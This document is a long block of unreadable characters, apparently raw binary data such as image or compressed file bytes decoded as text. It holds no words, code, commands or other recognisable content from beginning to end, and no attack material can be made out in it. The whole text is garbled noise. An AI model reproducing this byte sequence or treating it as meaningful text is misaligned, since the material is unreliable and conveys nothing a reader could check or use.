�?;�w�"��	�	C0+6��1.�S-��`�:������@��n��P��G��I�䩭�%�v� ��F����	�8�0�PO'}������a�/��ٽ����0DN���1��u��;.��w����r��O~� :Yh���0%�p���`.�>�����0md���m$Ψ��U�v���TIN-����n��!�.A����߮� ��~o��Fc�Q�r��t>��=��I^ 9@�v~�������+.M(�_�dܼ�E�D{/����.���a;�EꕪZ�.��~��� 	9�� �=�`N��ˁ�n���*��!l�/�!�绎p��O�>�y�.�^��>���+o�3���"`g�'L����"��>~�M���)?�$���������gG�e!8O͕����]�J��w����%��?]��@��&��چѝI�M(���_�aN�X˜{����������%�э�b��!����ߢ��nQ���������n���ܾ�$x�^��!���_��p�AŚ�_΅������i�����O�����_�"�X�������v��G����ܣo���=��ͅp�{㋲������Ο���/
@���<<��\�����:��E���n�]���e��� м��,��������}�0Pp��аo#&q�i!��j)����I�����s�MTTln��(��#mεNM������7Ww�	���(������Rjr���M�8��m�4� ZYm�"��y�����(�H����2�xk�3=�����K[6id�a� N_B�6,6�	%yX0!�2�JņQ�7��И�g�G�+Y��� �0_Z<<�"���(���'�S��l4�UȟK�6e��1-�~5ٹ ��dN�v���� �u3P�W�k�zr��ï�Z�]�-J����D�l?��el���J.�-����)WF�D��<�����V�M�~�C4�W�Y�v��[0�0�@��1K.��v�WH�XCuv�cA�w���l$լ�u/žH(M1�+t�Ҋ~��@����w��[�\�z�@}��'N���{���F10�:naN'-%��̈�!��.���m�8�0��@��Ԡ$B]|Q�_2������'2e��[CYBYO�"�ԃ���𠪚fp���H������H^��� ��� r�9�\�M8�/Ij��K�����;�:6R���zt��6�R�#
O�ʈ"�%����F�3 S�)LP<VQ�3�,e�\��TUu�\}U��#9��k�NM�WTգ�`	XuU&c �73�B�/ֹ >�V*$�|BBLPh8l�*�P�8mF��SmX��v�m�ܝ׆ �R� �^vY��_��ݷ_~8�L �UX�F��BR}؆��bc���]��c��u`�/D~8bE�@Y#��ʃ���((它�m��=L0� �t��֬��!2�36@�sg�%�pH���.��j~�>�9�V���[�Q$XN6�Wa�6Bl%�(`mv릘d%�v��������\����C;Ӑ(�/@��V�~�@�Zj�YTm��[�i ��#��]��W�}�k����e?��%	(@vwsu[X��.�e����ۃg`��-�BY���#vhht Ш�2R%�� �+�#h#*�im3u���m�PA��E����B K�x������׉/�_�������K������@��Lm�Wsg<d� &[ ^�1v�g8��ʹ�K���&�=-L 0� h؂4 �Sa�� :m����*a���N��T�d���ᨩa[��X��- U�b� ��xы����/�ьi����:4�Q�fl��� ��K�U����\e�J�ᨵ7�no�h� ���5�k�s���dTB8�ԍl��8V� ʙr��caUI9ؐ�4T���3�i��<�2�����9��
�=Q��h!b�Ǯ1�Ql{fW�?�M�b�c���*jS����8�.?�� �#���h�q��&8���<��x,��ƹMv�e+(1�'��F'���A���hQ�`P�O�{+<e+��JU�r�-Ab���L�-ͷ�4�MH$Π�s��S�Kц���5P��'P��~�q �2#��y�+��Wl>�����Q���!]a�&W��.j넦3�XOl�.Bw� Y�i��!��鼝$�P����@fy��B�a�N惕���';�X�~Ԥ,<�
_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ; ,  	 �U ���pH,�Ȥr�l6�(`* �جv��z��xL.���z�n��`!�KV)��������������Ms�PyVS �PU��W����������������Uy�T����������f�QR�U��Sxt��B�S��������XPv��Ř��ܭ���������o����S��Vx�Q.�ʄ�\��*\��"�"�b�O���>p��ˎ���0I��ɓm楪70��&����_J��+������@�n�X	�W���H��:��Iz��իX�ѫ7�b#`�vcS�����b�=Y�ʝKא �[�~aE ܀��A
i�2ո�J[+u#K�L��`0D��3���X�����r����ʰc˞M�h=͜I�<z4ᾢW�P ���>�ͼ�s���)�b i҃���> Ā��t'є@�U��uxξ�{��v\���o!��k����}�&�pԴ������rWt��Gx���`7\'�w7!��u+GS9zy�N�(��"!,Aau��5_٭@a�iX�Z7 	�9�T+U�h�H��Z= B0B8t�W�0�v7\��h�a�_o
�@ɸ5�0I���Ip��F��P�`����g[v�en�� �Lr�[l&���K6��݅�םZǙ�Z�	�Z
�u�	�r��t�F���*m�@�u#�0� �Ҫa��f*X���	�+<P�$�!����XEר�5�����v�b�k���xi`Z�E�`)hr#G`D� ��1�.����\;4a��k�~Y�'�+��b�!g�q�ٝ�y�T�Kd ������g̎��d��%���f(�h������]��ay�g"Ł�f����j��ψ�Y�>v3P��q��� )v����\��W��-��Ƭ! ����s�@1�l�-H|K\�
#�¦B\5v'����l0��툧�@f3g�=�j���۔W>FY�^�UWF�1�Sx�/av6B���%i�Op�L��f���a'V�F����m���o�xt ���9\N
�Fm��:�]����aW�g֠�����ZF�o��ŷ�IQRtQ�WR�:�/`A�C�+��������.4[�S�r4(�]�)�ʣ�ɡ�l�ˠ��#������$�@iN c�oB ��_x���R�q�hB
���4"9&@n�@,�mrB�oD� ��5�	�%�u`��+V����#��*j߁@�G���Mr7���f@h(I1 �`��<����	� �3��`0!�b��X'Vy�P�v`����zV?&�C4J�b��$&/�ɴ��✫�rM@���V��'�<``����R�NީZ��|U'R���)�.�=x=��'��LP:3QF�7ff(X��k���=@�
WhB� XQ���r��� D���,Q7ƍPr5��%9`̈-� E��� 9��rlA������svR$-�#+Z�+p�����C~�; �0)h�cN�������Ж6�����L�*��PjAV	�	}�;�ۜ��Pԉ'4��f�qG<�B! W  ���>��̮n��.kd�I�"\"~��q�aӝN/����Õ���Z�:Gc��tgF��G��`�����%;�O�y��YP�X'{��V��:(FR@����fOCȻ�20!�&6#�Mz��x��Ȧ��z�����~��Ec���L�w����r�Մ����0w�� d��ӁjNUt�+S�2�V����T��cX UL�>@�L�H�`c{'Y����]�����=�,u�Lبk т�/-P��`�E*�u�88+��:���S�T@
�b ��0W����*�g&=&����N�'�MA
J\Ǳ���2f��\�
d��i�b\Z{�bw-ԜDKn����h5Zׅ��هhPG�X�Y���.������=�_�������y�ch���H0��hY@ީqD���z"8@���������>�`��s!���I�0 0������v+�0�̠�fC��`�Z�t���H�������5�n摕��W�\����aJ�W<�;�r fl��9�dr:�}��p�v�����w dC��n�����L����HYꍁ�8�VKDi8wl�4X&Nq����x��Ā1��������(o7�Ӏ����/���?M���<ԧ��f�;���vW��+�0��3A�ߝ,�pr5<b�\#�)�����;�6'` JlwRȻ�=`���@��1,��T�۞�v���q�׸{�3����h�{�w�T��y���2���]^�r�,$X@Xv+@�3�]!	���� �x�c� ֳ5�Q��-��\�@�w��ǿ�����n��_��O��y���#�� 5������P����34.b�sN��Q���e�ਉ����E,b�����*o�}�s�����Y�:S���2 �|K�$0�vhe |؀����"d��z$��{o�6�|�"xr9}M&}�����b"�� Y�}�uN�Mw8Y3N�SBe�]��32�w�&b&vM��O�o�A��I|�g'�RhFw�R�PNp�[Zw8�����d�WG۠8�w �m+6_8�p��zG�d��-Q�*#��G[g�n�����o臌�xk���'HX��pAj/XY�ZwZ׃+ E7��bl�ly�Dݔ0BpQy%�xp
pM�xw�e�fgŅO��SRR�gɥ�W�33����x	�V(�����8��n��b,��A��Ǆ�hr��h�W�ܰs�t���V��k���n0��x�( ������[�w|�G�(y��n�����1� ��9���n�w�� {�Bj3sX�'��=8Kr5)�8KtWE��DV�V��SuT�7�w%f�Ņq�O�� �qL�un���H���_��C~ 9�%��&�oy�ͨ�Vy�X��Z��\���x�W��p� M9������i �n	P��r� 0p�vy�v���&XX(H�`e13-�k� ��}�8~i'Wr�M�?)yM�dN�B-o5!Y�c�2(�!w��~f�>��_�w�X���?Ycuv|��h�x	�ЈQY_�b�v����y�ys�zd���iɈs3���8��Y����֗�Q��Y7ёԵ�IeZ�l�HӂW�38�9�F��IE0.�� �i#;�c89w b)`�!Y�8@�nw&���_���X��)�����Ќ�y�:�zi��7P	��Y���r�������n�'u�@����vV������	WO�	@��%��'T�^DZG�^.Tl��u�S�� B h� K��uc�)x��G`c�UxP(Ќ�T�\�xi�j�����p:�_Y�1�t���f��x� x:J���w�q:�gٜ'� �}s"
��rx��� 3����q�Js�lMj��sTG�d�G�^פl��+�	�YE�1Ka ݖ�0�R

���;t����}P��J��ڔ�*��o�8�ʊ��z�x�����$j��&��j�ЗC�����"�f5�Ș��0/)=o�J�)ZB�0)�4�Jw\qm��P�1;�a&w��B �U@RW�Xx'�X� H�H�3����(���*�'��_9����Z{�+����i�n9��j��
Q �4B�3ʂ�k7�k�8p]�4H�[��^P�c@�/{�eޒ=#�M9	@�� �8�1"��6�s���_[*n	����x��*[�mJt�(�i+��Z B`d�Ɣo�L��({�x�)Z���^�֗��9+A3�rP�YVGM�{	9(~xD2��ZsBH-4�H����Ppm��^�4;��#fX#V�@EV���`��鋭��_��_*�\K px뷃Z�����n+�j�.r�w�����Ɩ�zv+��I�|��C��
̀9�T33���]�b~��S$cW��}W���*��� rDK�*H��#z�I';�[Xr>��;�ե��3�j��1�������)J�R�oh��Z��1 �����Y����۱s	��R^�np}.KzɈ��l�RV������6v:u� T:�k���{m|
 %�����1-TK�4'�(��5pg):z4@sXڈ>d�w	�;���h\n��P�&|�閭v���:�չ�-;�������z������1|�$���Z-�3K/�S��K��q[=@�� `�̣�=ƇP/�a��5#�J8 E{�s���bY���U�v�bC�u��Z
�m�uv�9���,�ԋ��v�"���9����|��)��ڼt�+�~i��`(�C]7{}8<�/	>qe8�t:N3-��I<�˴� ��0K�uP���$��X�>�-:p%:�9��{Ɓ����\[�h�wE`�'P�Ռ�m��_��}��6~��&M� �'���͌��~@J8,EdVC�̀��3�����T=�
А���L��:�p]-8�![p7K��J�)�!�qd���l������Vn��Rn���H����n��p�r}�w�������jIq���~}�3g��̅
oxm�_�̈́M�֘��K��@7�56�2�Ɏ:�H�k���G�0 ;-��J��}�K�i��"uTd�M�%}�$���+@�`{�A���Jx�	x��Kq����w��ᨧ���{q`��̭�)|�' �yo+|�zt�v��s�dđ�RUX�?�`�C�Ô����C�u��B����0=T\�@�J����Q� ��	ו#0-�^NsG�qРX�Zm>`;�Z��b��h,�[��c��G�݈�]i�-���܈�i�~X �����j�%���|�_ɷ�i����y��B�(C�؄��3[���W^Ɋk �t��=�Q�YDH\fM���j�/W_�k I� P�J:�J�b�dE�Q��!��G�n#�g�U��؝r}k���=��řr�-�������9nq�m�s,�ۍi��n%p��~���南�}r!|�Z�n0����XV�}َ��3	N�S�w];R�Z�Z%���˧δE=
^_~�H� @񋒳���}�7�л����C�����p�g:Öʇ�	���i�n��&�v��RI|-g�B��G��G@_���n��J��~#��O���x�B s�M�'lط�� }�6o�n0�!l��2A�5&��8dbɖM&.��`��C�4��� I��0,�?�/+G �.�W�"k��'��}���y�>D�O�n�6�{��������%��n�N���UZu��{���.�o����8kx�x�3�z��ޔ���@�/�c�OC@��?q���Ԍ��\�������#ߔ�n�o��oI�|�$4BsP���I��s�G�"۪#�����H�I-�����<�jW�Mb��:\�u���X�7系��>_=̽\K���(B9��t���?ހgߔ����n��?	)�y��z�_���n����O�n���C�vIe;=(�Z�^��Y�Uz�^���<K� ��-�q�mA>m��u�].�|1��dw./ :%##;*�$!%## F!(LO!"JOMu FV^C@,,��,r�J2�2 ���viB V`kG`�oJut(��)n�!�18��	8�>w28����+��������s��~�'`A�O��r�2��-�O^x�>d�h�K=0�)P�ĈȒ%��0�2��&_*�9�&�_�4�fO�4|�P�(Q��&�)�&GM/ ����"��]��7VH�JbjԈf��P���Zlr(qo�bƎY�偙,
81�ԍl�{�v#~���#�����4Z�xс拚	��T��a�w0@��'���N2�*���Ys�h���� �H�)J*8I��K灒!��1����lXf'�?��ǲ�����N*�ӥI�:x���='N�2a�  l"R_Ɋ �WjQ.6ुhz)f�
�@A4@��y��F����Ɣ�F�恨�9'��̉LE����h�_8�@���+�u`j����Q� �,2ȏ�� �r�	�j�ͷ����&�pA9��r��P�r%!�X	�$�@ �hk�	���3t�鉘��3O�N��r��K�c�*���Cy
QO � , Ɋ�W^����j˃Z@������L���� �baUf"�eð��Ŷ`��a�u�--���)AP��Q�`��Y��lRZ%*��0�Q��>hv���� �K�K/�cB��d��:�i67i�9%��}��{�_6� J���M*�����1G�sT��
�H,HeVtP�R c��^:e�]x�eQ�2��5(\����"Ea ��Zu���m����	��ɔ@:��]��7�`}�V�&��ͺ5&�͉^�𔉼�b��T�L�e( ���~�����OHH뽱�W��(�੕�D�CNB���j4*�?A �H0�8DT6���V�Ԁ;8�%��A����.cP]Â�Wmf�
	����9E�m(���f�҂g ����l��	�U���[z+����{k�*@9A�sW従	\�
[��%����}{���4^��n�F� ��C�>\ t1�%��)�(p�![�bdl	\�2�	�e,�8���v��Y�N����jH1�҂w<���Śa�Xd��i~=����C�D{ux�r�)�8�	�E)�$Z9���?�pzr� z�1���I�&�����a |��҈Ɗ����FϚ�
�y�S��"4���p�:��b6�B|(!�܈��;�Qcxa:���},Ki�x�=�EȢ��iT�[4 ���"���! ��-�A w�\��+�-�q�V&�η D��s�{&94f�����'����B�7P�z�:�b@# AZ,��>�A��A���B.j��V� �9#�`�� )�nP� L�!"6�I˴������@�(Q�#S��!�w̬��!M��+5
���h�IЯ���!Xt�2*)Δ�@i���1�(-��4���F�Es̦���� p�_��2���%SIx��,�� 5� k��.BP� P�f�nI��#���m��D7��J�rH�hUK�:0��m�R��l�"8�˕>���%L��X������I/�&�ʫ!��b[�*��5E��R������k����F����&Q%���-,�\�5�U��V�0�h�� 8�Z���.u�	MoVw�zJpv#��+L�f�`, �U3�����	=ڲ�ڈ�)���(�����|��|��n��bC�B���.�hs��V�����/�"h��������%��ZBX���-QQ�����_S"��v���(�pz۵�UX��s�+�ЬP�C	 �u yB�\D�*��/��*��p��c��
��+��C����A}��u�.��ѡª�:��ï�p�e��&!�n��&*{.�h���G-�9��u�0g��SI�X.nqQ�y�h�p���#cT�R�����$�U��E��UM�Y�5�ju�EV��X� ��	;˯�눚����RU
J�����O�dF�L�	ʬ���i��a��Ht6�L���j}�
v�I��8������u�~a����½އ+}���p-�R��l��l������Nw�� WN�b�Ԃp�Z>F���ZTҭ�`݂���B�<��`�` x@,�c�E焠䭸1���uE��>��#7s���>��� �\5Q�HC���,��z 	Lb�CL��e�m^*�����| ��e�K� w��m+��nԻ5<�[0�P��� �>���jW�+S� r�`٠:�\ �) !a̢
Xtc"\�j�ŀ���<�d:�W��{����>7��w���}����h����/� ������d��sw��'�w3���~���c�*Щ�=<qȩҁ�ַ�C�d���)3@
|��<@��͚!	H��B 0��jB ��h�K	Ќ��)���o���`�B��k��j�����B⤾��n�F0X)��ʀWp{N� $�>\L��nFx���0.�8�VH�A	ZM���e �
���n��'�>`�O `��I�FAC� �L�I��a�5`d���j��n�ʎ�n�:J��,�f0��L� 1p��j�G��	&m�|*),m�����ԫ��ka K�,@@��6�/���T��s思J���0 ���l�D��M����h���0��+��-�����"�q��ܶ�z�l�� ���~H���%�2����>�}p�ZرZ�qڑ��)��<�������h�1F��KD�Jp`�TQ	h�S��ج��.�<� |��)�)Ƌ�No$�,��RbA�,������覆�g,�%F顖��
�m�Z���H�e3+z�1��o��50 `�yj�)G�&�)�/m)�q��U�>� be9N��pR ]�O�B�͜�%��oQk�,��,���F`$nn�����,�*���!px�"��^�!�m�T@�jR
4�p�q����\@Ӥ�&�(�� q������v��)a�&gb��@��/��q��r�Jtgg:���ٴJ9��`t �!�@�&�.�˒@#o��L��j'0Ɛ��,F.@��+�����-����T�`��R���2��o����Q���%4AS�E¼��\���A� "5�n@Å��l��N�
>��i�����@(��������  *�)ʜ��,�-͊-$�?�0�<�sjN��m�&��i)+��ά0	 �a)-�p�������
�F t����z:,���@�Cg�A���J��ؔ�D���d����8/���81�T�av�6ķA8ol8я�VT/�"d���R<�F/�S��V 0P#hv��ȓw� �4�T�1��P�T���N��U�g'�1ݰ4K�fK��K���� �EL��LW�t_���^��
(���B��ޡ��pO��?�S����
